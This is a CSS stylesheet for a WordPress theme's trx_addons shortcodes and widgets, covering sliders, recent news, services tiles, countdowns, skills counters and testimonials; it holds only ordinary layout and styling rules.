.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e939'; }

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e93a'; }

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e929'; }

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent; }

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em; }

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px; }

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px; }

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px; }

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: 1.7857em; }

.footer_wrap .elementor-widget-wrap .sc_layouts_item,
.footer_wrap .elementor-widget-wrap .sc_layouts_row .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden; }

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%; }

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em; }

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto; }

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none; }

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: auto; }

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: auto; }

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: auto; }

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em;
  line-height: 1.8em;
  font-weight: 700; }

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em; }

/* Shortcodes
---------------------------------------------- */
/* Title */
h5.sc_item_title_tag + .sc_item_descr,
h5.sc_item_title_tag + .sc_item_slider,
h5.sc_item_title_tag + .sc_item_columns,
h5.sc_item_title_tag + .sc_item_content {
  margin-top: 2.25em; }

.sc_item_title + .sc_item_slider,
.sc_item_subtitle + .sc_item_slider,
.sc_item_title + .sc_item_columns,
.sc_item_subtitle + .sc_item_columns,
.sc_item_title + .sc_item_content,
.sc_item_subtitle + .sc_item_content {
  margin-top: 1.5em; }

.sc_item_title.sc_item_title_style_short {
  font-weight: 400;
  line-height: 1.3em;
  font-style: normal; }

.sc_title_short .sc_item_subtitle_above {
  margin-bottom: 1em;
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 0.889em;
  letter-spacing: 1.8px; }

.sc_title_accent .sc_item_subtitle {
  font-style: normal;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 0.889em;
  letter-spacing: 1.8px; }

.sc_title_accent .sc_item_subtitle_above {
  margin-bottom: 0.4em; }

.sc_title_default h5.sc_item_title {
  font-weight: 400;
  line-height: 1.3em; }

.sc_title_default .sc_item_subtitle {
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase; }

.sc_title_default .sc_item_subtitle_above {
  margin-bottom: 1em; }

.sc_item_descr {
  max-width: 100%; }
  .sc_item_descr p + ul,
  .sc_item_descr p + ul {
    margin-top: 2.8em; }

/* Blogger */
.sc_blogger .post_featured + .post_header {
  max-width: none;
  padding: 0;
  display: block; }

.sc_blogger_plain .sc_blogger_item {
  text-align: left;
  padding: 0; }

.sc_blogger_plain .sc_blogger_item .sc_blogger_item_title {
  font-size: 1em;
  margin: 0em 0 0.6em;
  line-height: 1.8em;
  font-weight: 700;
  letter-spacing: 1px; }

.sc_blogger_plain .post_featured + .sc_blogger_item_content {
  margin-top: 1em; }

.sc_blogger_plain .sc_blogger_item + .sc_blogger_item {
  border-top: 1px solid #3a3a3a;
  padding-top: 1.7rem;
  margin-top: 1.9rem; }

.sc_blogger_plain .post_meta .post_meta_item + .post_meta_item {
  margin-left: 4px; }

.sc_blogger_plain .sc_item_content + .sc_item_button {
  margin-top: 2.22222rem; }

.sc_blogger .sc_button_fullwidth {
  text-align: center;
  padding: 2.3em 2.8em; }

.sc_blogger .sc_button_fullwidth .sc_button_text {
  margin: 0 auto; }

.sc_blogger .post_meta:after {
  content: '';
  clear: both;
  display: table; }

.sc_blogger .post_meta > * {
  float: left; }

.sc_blogger .post_counters_item,
.sc_blogger .post_counters .post_counters_edit a {
  background-color: transparent !important; }

.sc_blogger .post_counters_item:before,
.sc_blogger .post_counters .post_counters_edit a:before {
  display: none; }

.sc_blogger .post_counters_item .post_counters_number,
.sc_blogger .post_counters .post_counters_edit a .post_counters_number {
  margin-left: 0; }

.sc_blogger_default .sc_blogger_item_content {
  padding: 1.6em 0; }

.sc_blogger_default .sc_blogger_item {
  text-align: left;
  background-color: transparent !important; }

.sc_blogger_default .sc_blogger_item .post_meta {
  margin-bottom: 0.7em; }

.sc_blogger .sc_blogger_item_button {
  margin-top: 1.6em; }

.sc_blogger_default .sc_button.sc_button_simple {
  position: relative;
  padding: 0 !important;
  background-color: transparent !important;
  line-height: 2.5em !important;
  padding-left: 3.45em !important;
  display: inline-block; }
  .sc_blogger_default .sc_button.sc_button_simple:hover:after {
    opacity: 1; }
  .sc_blogger_default .sc_button.sc_button_simple:before {
    content: '\e9b3';
    font-family: "fontello";
    font-size: 9px;
    font-weight: 700;
    font-style: normal;
    display: inline-block;
    background-color: transparent !important;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 16px;
    right: auto;
    opacity: 1; }
  .sc_blogger_default .sc_button.sc_button_simple:after {
    content: '';
    width: 40px;
    height: 40px;
    text-align: center;
    border-radius: 50px;
    line-height: 35px;
    border: 3px solid;
    left: 0;
    top: 0;
    position: absolute; }

.sc_blogger_default .sc_blogger_item_excerpt {
  margin-top: 1.2em; }

.ua_ie .sc_blogger_default .sc_button.sc_button_simple:before {
  left: 15px;
  top: 1px; }

.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured {
  width: 100%; }

.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content {
  position: relative;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  display: inline-block; }

.sc_blogger_modern .sc_blogger_item .sc_blogger_item_title {
  margin-top: 20px;
  margin-bottom: 10px; }

.sc_blogger_plain .sc_blogger_item {
  background-color: transparent !important; }

.sc_blogger_classic .more-link:before,
.sc_blogger_excerpt .more-link:before {
  left: 12px;
  right: auto;
  opacity: 1;
  line-height: 26px; }

/* Events */
.sc_events_item_button:before,
.sc_events_item_button:after {
  content: '\e93a';
  font-family: "fontello"; }

/*Counter*/
.sc_countdown_circle .sc_countdown_digits,
.sc_countdown_circle .sc_countdown_separator {
  line-height: 2.2em; }

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello"; }

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd'; }

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa'; }

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5'; }

/* Icons */
.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em; }

/* Googlemap */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0px;
  display: none; }

.sc_googlemap_content_wrap .sc_googlemap {
  padding-right: 3.33333rem; }

.sc_googlemap_content {
  pointer-events: all;
  padding: 5rem 5rem 3.88889rem;
  top: 11%;
  right: 0%;
  bottom: -11%;
  width: 46.6%; }

.sc_googlemap_content i {
  font-style: normal;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.sc_googlemap_content p > i {
  font-size: 3.33333rem; }

.sc_googlemap_content h3 {
  margin-top: 1.61111rem;
  margin-bottom: 1.61111rem;
  letter-spacing: 1px; }

.sc_googlemap_content h6 {
  margin-top: 11px;
  margin-bottom: 6px;
  font-weight: 600;
  letter-spacing: 1px; }

.sc_googlemap_content p {
  font-size: 1.22222rem; }

.sc_googlemap_content ul {
  margin-top: 1.66667rem;
  text-align: left;
  padding-left: 0;
  margin-bottom: 0; }

.sc_googlemap_content ul li {
  font-size: 20px;
  list-style: none;
  display: inline-block;
  padding: 0 1.33333rem 0 0; }

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

/*Buttons*/
.sc_button.sc_button_size_large {
  font-size: 0.89em;
  padding: 2.2em 5em; }

/* Services */
.services_page_tabs {
  margin-top: 5em; }

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0; }

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px; }

/* Team */
.single-cpt_team .comments_list_wrap,
.single-cpt_team .comments_form_wrap {
  margin-top: 0;
  border-top: none; }

/* Testimonials */
.sc_testimonials_item_content:before {
  display: none; }

.trx_addons_dropcap {
  width: 2.1em;
  height: 2.1em;
  line-height: 2.1em;
  text-align: center;
  font-size: 2.8em;
  font-weight: 700; }

.trx_addons_tooltip:before {
  max-width: 7.5em;
  width: 7.5em;
  text-align: center;
  font-size: 16px;
  line-height: 20px;
  padding: 0.05em 0.2em;
  border: 4px solid transparent;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 2.2px; }

.trx_addons_tooltip:not(.trx_addons_attrib_item):before {
  content: attr(data-tooltip); }

.trx_addons_tooltip:hover::before, .trx_addons_tooltip:hover::after {
  bottom: 114%;
  opacity: 1; }

.trx_addons_tooltip:after {
  content: ' ';
  border: 5px solid transparent;
  margin: 0 0 -10px -6px; }

ul.trx_addons_list_success,
ul.trx_addons_list_error,
ul.trx_addons_list_plus,
ul.trx_addons_list_minus {
  padding-left: 1.2em; }

ul[class*="trx_addons_list_success"] {
  padding-left: 1.2em;
  position: relative; }
  ul[class*="trx_addons_list_success"] > li:before {
    content: '\e8e1';
    font-family: "fontello";
    position: absolute;
    left: -1.8em !important;
    top: 0em !important;
    font-size: 0.6rem !important; }

ul[class*="trx_addons_list"] > li:before {
  left: -2.2em;
  font-size: 0.5rem;
  top: 0.15em; }

ul[class*="trx_addons_list_custom"] {
  padding-left: 0; }

ul[class*="trx_addons_list_custom"] > li {
  padding-left: 2.7em;
  font-size: 1.112rem; }
  ul[class*="trx_addons_list_custom"] > li + li {
    margin-top: 18px; }

ul[class*="trx_addons_list_custom"] > li:before {
  content: '\e9b3';
  font-family: "fontello";
  font-size: 0.4rem;
  display: inline-block;
  text-align: center;
  line-height: 29px;
  border: 3px solid;
  width: 35px;
  height: 35px;
  font-weight: 700;
  border-radius: 50px;
  margin: 0;
  top: 0;
  left: 0; }

.sc_table table th, .sc_table table td {
  padding: 1.65em 2em;
  font-size: 0.95em; }

.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
  font-weight: 400;
  font-size: 1.12em;
  padding: 1.45em 2em; }

.sc_layouts_iconed_text .sc_layouts_item_icon {
  font-size: 3.25em; }

.sc_recent_news_title {
  text-transform: none;
  margin: 0 !important; }

.sc_recent_news .post_item .post_date:before {
  display: none; }

.sc_recent_news .post_item .post_categories a:before {
  content: '/';
  display: inline-block;
  margin: 0 4px 0 1px;
  position: relative; }

.sc_recent_news .post_item .post_categories a + a:before {
  margin: 0 4px 0 4px; }

.sc_recent_news_header {
  border-bottom: none;
  margin-bottom: 1.2em; }

.sc_recent_news_without_accented .post_accented_off .post_featured {
  margin-bottom: 1.1em; }

.sc_recent_news .post_item .post_meta {
  margin: 0.4em 0 1em !important; }
  .sc_recent_news .post_item .post_meta > * {
    font-weight: 700;
    font-size: 1em;
    letter-spacing: 1px;
    text-transform: uppercase; }
  .sc_recent_news .post_item .post_meta .post_meta_item + .post_meta_item {
    margin-left: 3px; }

.sc_recent_news_style_news-announce .post_item {
  padding-bottom: 30px !important;
  padding-right: 30px !important; }

.sc_recent_news .post_item .post_featured .post_info {
  -webkit-transform: none !important;
  -ms-transform: none !important;
  transform: none !important;
  margin: 0;
  top: 0;
  bottom: auto; }

.sc_recent_news .post_item .post_info .rn_content_wrap {
  height: 100%;
  position: relative; }

.sc_recent_news_style_news-announce .post_size_medium .post_title {
  font-size: 1.33em; }

.sc_recent_news_style_news-announce .post_size_medium .post_featured .post_info {
  padding: 1.7em 1.4em 1.1em 2.4em; }
  .sc_recent_news_style_news-announce .post_size_medium .post_featured .post_info .post_meta {
    margin: 0.7em 0 1em !important; }

.sc_recent_news_style_news-announce .post_size_big {
  width: 100%; }

.sc_recent_news_style_news-announce .post_size_medium {
  width: 50%; }

.sc_recent_news_style_news-announce .post_item .post_featured .post_info {
  width: 100%;
  height: 100%; }

.sc_recent_news_style_news-announce .post_size_big .post_featured .post_info {
  padding: 2.38889rem 1.77778rem 1.33333rem 3.05556rem; }

.sc_recent_news_style_news-announce .post_size_medium .post_featured .post_info {
  padding: 1.61111rem 1.55556rem 1.38889rem 2.22222rem; }

.sc_recent_news_style_news-announce .post_item .post_title {
  line-height: 1.4em;
  max-width: 90%; }

.sc_recent_news_style_news-announce .post_item .post_featured:after {
  background: rgba(0, 0, 0, 0.5) !important; }

.sc_recent_news_style_news-announce .post_item .sc_recent_news .post_item .post_meta {
  margin: 0.5em 0 1em !important; }

.sc_recent_news_style_news-announce .post_meta .post_meta_item:after {
  margin: 0 0.9em; }

.sc_recent_news_style_news-announce .post_item .post-link {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 3; }

.sc_recent_news_style_news-announce .post_meta:after {
  content: '';
  clear: both;
  display: table; }

.sc_recent_news_style_news-announce .post_meta > * {
  float: left; }

.sc_recent_news_style_news-announce .post_counters_item,
.sc_recent_news_style_news-announce .post_counters .post_counters_edit a {
  background-color: transparent !important; }

.sc_recent_news_style_news-announce .post_counters_item:before,
.sc_recent_news_style_news-announce .post_counters .post_counters_edit a:before {
  display: none; }

.sc_recent_news_style_news-announce .post_counters_item .post_counters_number,
.sc_recent_news_style_news-announce .post_counters .post_counters_edit a .post_counters_number {
  margin-left: 0; }

.sc_recent_news_style_news-announce .post_item {
  position: relative;
  height: 100%; }

.sc_recent_news_style_news-announce .post_item .post-link a {
  position: relative;
  font-size: 0.4em;
  display: inline-block;
  text-align: center;
  line-height: 36px;
  border: 3px solid;
  width: 40px;
  height: 40px;
  font-weight: 700;
  border-radius: 50px; }
  .sc_recent_news_style_news-announce .post_item .post-link a:after {
    content: '\e9b3';
    font-family: "fontello";
    position: absolute;
    -webkit-transition: 333ms ease all;
    -o-transition: 333ms ease all;
    transition: 333ms ease all;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto; }

.widget_recent_news {
  padding-bottom: 1.8em !important; }

aside .post_item + .post_item {
  margin-top: 1em; }

.trx_addons_emotions_item {
  border: 0;
  width: 5.3em;
  padding: 2em 1em 1.8em;
  margin: 0 0.5em 1em 0; }

.trx_addons_emotions_item_number {
  font-size: 2.222em;
  font-weight: 400;
  margin-top: 0.6em; }

.trx_addons_emotions .trx_addons_emotions_item:before {
  font-size: 1.8rem; }

.trx_addons_emotions_title {
  margin-bottom: 1.4em; }

.sc_title_descr p + p {
  margin-top: 1.2em; }

/* Skills (Pie) */
.sc_skills_pie canvas {
  display: block; }

.sc_skills_pie .sc_skills_item_wrap {
  padding: 4.16667rem 4.16667rem 3.33333rem; }

.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
  top: 47%;
  left: 52%;
  font-size: 3.88889rem; }

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  position: absolute;
  z-index: 1;
  top: 64%;
  left: 51%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 2px; }

/* Skills (Counter) */
.sc_skills_counter .sc_skills_item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 3rem 2.22222rem 2.38889rem; }

.sc_skills_counter .sc_skills_icon {
  display: inline-block;
  font-size: 4.1rem; }

.sc_skills_counter .sc_skills_icon + .sc_skills_desc {
  padding-left: 1.5rem; }

.sc_skills_counter .sc_skills_total {
  font-size: 3rem;
  line-height: 0.89em; }

.sc_skills_counter .sc_skills_desc {
  display: inline-block; }

.sc_skills_counter .sc_skills_item_title {
  font-size: 16px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: 0.61111rem;
  text-align: left; }

/* Countdown */
.sc_countdown.aligncenter {
  margin-bottom: 0; }

.sc_countdown_default .sc_countdown_digits span {
  min-width: 0.2em;
  width: auto;
  vertical-align: middle;
  height: -webkit-max-content;
  height: -moz-max-content;
  height: max-content; }

.ua_safari .sc_countdown_default .sc_countdown_digits span {
  vertical-align: -webkit-baseline-middle; }

.sc_countdown_default .sc_countdown_digits, .sc_countdown_default .sc_countdown_separator {
  line-height: inherit;
  min-height: 0.9em; }

.sc_countdown .sc_countdown_digits {
  margin-bottom: 10px; }

.sc_countdown_default .sc_countdown_digits {
  font-size: 4.45rem;
  height: 4.1rem;
  min-width: 1em; }

.sc_countdown_default .sc_countdown_separator:before {
  content: '';
  position: absolute;
  display: block;
  width: 1px;
  height: 90%;
  background: #fff;
  margin: 0 auto;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.sc_countdown .sc_countdown_separator {
  margin: 0 1em; }

.sc_countdown .sc_countdown_label {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px; }

.sc_countdown .sc_countdown_inner {
  position: relative;
  vertical-align: middle; }

.sc_testimonials [class*="column"] .sc_testimonials_item_author,
.sc_testimonials [class*="column"] .sc_testimonials_item_content {
  text-align: center; }

body .sc_testimonials_subtitle {
  font-size: 1.111em;
  text-transform: uppercase;
  font-weight: 700; }

/*Services*/
.sc_services_tabs .sc_services_item_title {
  font-weight: 400; }

.sc_services.slider_container.slider_pagination_pos_left .slider_pagination_wrap,
.sc_services .slider_container.slider_pagination_pos_right .slider_pagination_wrap {
  top: 0;
  counter-reset: section; }
  .sc_services.slider_container.slider_pagination_pos_left .slider_pagination_wrap span,
  .sc_services .slider_container.slider_pagination_pos_right .slider_pagination_wrap span {
    display: inline-block;
    opacity: 1; }
    .sc_services.slider_container.slider_pagination_pos_left .slider_pagination_wrap span:before,
    .sc_services .slider_container.slider_pagination_pos_right .slider_pagination_wrap span:before {
      content: '';
      visibility: visible;
      counter-increment: section;
      content: counter(section, decimal); }
    .sc_services.slider_container.slider_pagination_pos_left .slider_pagination_wrap span + span,
    .sc_services .slider_container.slider_pagination_pos_right .slider_pagination_wrap span + span {
      margin-left: 10px; }

.sc_services {
  position: relative; }
  .sc_services .sc_item_title + .sc_services_slider .slider_container.slider_pagination_pos_left .swiper-pagination-bullets,
  .sc_services .sc_item_title + .sc_services_slider .slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
    top: 50px;
    right: 0; }
    @media (max-width: 1279px) {
      .sc_services .sc_item_title + .sc_services_slider .slider_container.slider_pagination_pos_left .swiper-pagination-bullets,
      .sc_services .sc_item_title + .sc_services_slider .slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
        top: 28px; } }
    @media (max-width: 767px) {
      .sc_services .sc_item_title + .sc_services_slider .slider_container.slider_pagination_pos_left .swiper-pagination-bullets,
      .sc_services .sc_item_title + .sc_services_slider .slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
        top: 26px; } }
  .sc_services h1.sc_item_title_tag + .sc_item_slider,
  .sc_services h2.sc_item_title_style_accent + .sc_item_slider {
    margin-top: 5.6em; }
    @media (max-width: 1023px) {
      .sc_services h1.sc_item_title_tag + .sc_item_slider,
      .sc_services h2.sc_item_title_style_accent + .sc_item_slider {
        margin-top: 3.6em; } }
    @media (max-width: 479px) {
      .sc_services h1.sc_item_title_tag + .sc_item_slider,
      .sc_services h2.sc_item_title_style_accent + .sc_item_slider {
        margin-top: 4.6em; } }
  .sc_services .sc_item_button {
    line-height: 1em; }
  .sc_services .sc_item_slider,
  .sc_services .slider_container {
    position: static; }

.sc_services_short .sc_services_item {
  padding: 2.8em 2.3em 1.3em 3.3em; }

.sc_services_short .sc_services_item_icon {
  font-size: 3em;
  margin-bottom: 0.5em;
  display: block; }

.sc_services_short .sc_services_item_info .sc_services_item_title {
  margin-top: 1.1em;
  margin-bottom: 1.2em; }

.sc_services_short .sc_services_item_info .post_meta_item.post_categories {
  display: none; }

.sc_services_short .sc_item_button {
  text-align: right;
  position: relative;
  line-height: 3em; }
  .sc_services_short .sc_item_button .more-link {
    padding-right: 3.45em !important;
    padding-left: 0 !important;
    position: static;
    vertical-align: top; }
    .sc_services_short .sc_item_button .more-link:before {
      right: 15px;
      left: auto; }
    .sc_services_short .sc_item_button .more-link:after {
      right: 0;
      left: auto; }

.sc_services_default .sc_item_button {
  text-align: left;
  position: relative;
  line-height: 3em; }
  .sc_services_default .sc_item_button .more-link {
    position: static;
    vertical-align: top; }
    .sc_services_default .sc_item_button .more-link:before {
      left: 15px; }
    .sc_services_default .sc_item_button .more-link:after {
      left: 0;
      right: auto; }

.sc_services_default .sc_services_item_icon {
  border: 0;
  font-size: 5rem !important;
  line-height: 1.05em;
  margin-bottom: 0.25em;
  width: 1em;
  height: 1em;
  background-color: transparent !important; }

.sc_services_default .sc_services_item_content {
  margin-top: 1.2em; }

.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,
.sc_services_default .sc_services_item_featured_right .sc_services_item_icon {
  position: static; }

.sc_services_default .sc_services_item_featured_left .sc_services_item_info {
  margin-left: 0; }

.sc_services_default .sc_services_item_featured_right .sc_services_item_info {
  margin-right: 0; }

.services_single .services_page_header {
  margin-bottom: 0; }

.services_single .services_page_featured {
  margin-bottom: 2rem; }

.sc_services_tiles {
  position: relative; }
  .sc_services_tiles .sc_services_item_info {
    position: absolute;
    bottom: 0;
    z-index: 7;
    padding: 3.4em 4.4em;
    -webkit-transform: translateY(27%);
    -ms-transform: translateY(27%);
    transform: translateY(27%);
    -webkit-transition: 333ms ease all;
    -o-transition: 333ms ease all;
    transition: 333ms ease all;
    left: 0;
    right: 0; }
  .sc_services_tiles .trx_addons_columns_wrap {
    margin: 0; }
  .sc_services_tiles .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding: 0 !important; }
  .sc_services_tiles .post_featured {
    margin-bottom: 0;
    padding-top: 48%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    will-change: transform;
    -webkit-transition: 333ms ease all;
    -o-transition: 333ms ease all;
    transition: 333ms ease all; }
  .sc_services_tiles .sc_services_item {
    overflow: hidden;
    position: relative; }
    .sc_services_tiles .sc_services_item:before {
      content: '';
      position: absolute;
      width: 100%;
      height: 100%;
      z-index: 1;
      opacity: 0.5;
      left: 0;
      top: 0; }
  .sc_services_tiles .sc_button.sc_button_simple:before,
  .sc_services_tiles .sc_button.sc_button_simple:after {
    display: none; }
  .sc_services_tiles .service_img_wrap {
    position: relative; }
  .sc_services_tiles .post_featured_bg:before {
    padding-top: 100%;
    position: relative; }
  .sc_services_tiles .sc_services_item_title {
    margin-bottom: 6px;
    margin-top: 18px;
    -webkit-transition: 333ms ease all;
    -o-transition: 333ms ease all;
    transition: 333ms ease all; }
  .sc_services_tiles .sc_services_icon_link {
    -webkit-transition: 333ms ease all;
    -o-transition: 333ms ease all;
    transition: 333ms ease all; }
  .sc_services_tiles .sc_services_icon_link a:before {
    content: '\e9b3';
    font-family: "fontello";
    font-size: 0.4em;
    display: inline-block;
    text-align: center;
    line-height: 36px;
    border: 3px solid;
    width: 40px;
    height: 40px;
    font-weight: 700;
    border-radius: 50px;
    margin: 0;
    left: 0; }
  .sc_services_tiles .sc_services_item_content {
    opacity: 0;
    -webkit-transition: 333ms ease all;
    -o-transition: 333ms ease all;
    transition: 333ms ease all; }
  .sc_services_tiles .sc_item_button {
    -webkit-transition: 333ms ease all;
    -o-transition: 333ms ease all;
    transition: 333ms ease all;
    opacity: 0;
    margin-top: 1em; }
    .sc_services_tiles .sc_item_button .sc_button {
      padding: 0; }
  .sc_services_tiles .sc_services_item:hover .sc_item_button,
  .sc_services_tiles .sc_services_item:hover .sc_services_item_content {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; }
  .sc_services_tiles .sc_services_item:hover .sc_services_icon_link,
  .sc_services_tiles .sc_services_item:hover .sc_services_item_title {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  .sc_services_tiles .sc_services_item:hover .sc_services_item_info {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  .sc_services_tiles .sc_services_item:hover .post_featured {
    -webkit-transform: scale(1.02, 1.02);
    -ms-transform: scale(1.02, 1.02);
    transform: scale(1.02, 1.02);
    will-change: transform; }

.ua_gecko .sc_services_tiles .sc_services_item:hover .post_featured {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1); }

.sc_services_default .more-link,
.sc_services_short .more-link,
.sc_services_light .more-link {
  line-height: 2.4em !important; }
  .sc_services_default .more-link:after,
  .sc_services_short .more-link:after,
  .sc_services_light .more-link:after {
    width: 39px;
    height: 39px;
    line-height: 39px;
    top: 0px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .sc_services_default .more-link:before,
  .sc_services_short .more-link:before,
  .sc_services_light .more-link:before {
    top: 0px;
    line-height: 40px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }

.sc_services_default .sc_services_item_info {
  text-align: left; }

.post-type-archive-cpt_services .sc_services .sc_item_button {
  display: none; }

/*Testimonials*/
.sc_testimonials .slider_container.slider_pagination_pos_left .swiper-pagination-bullets .swiper-pagination-bullet:before,
.sc_testimonials .slider_container.slider_pagination_pos_right .swiper-pagination-bullets .swiper-pagination-bullet:before {
  content: '';
  visibility: visible;
  counter-increment: section;
  content: counter(section, decimal); }

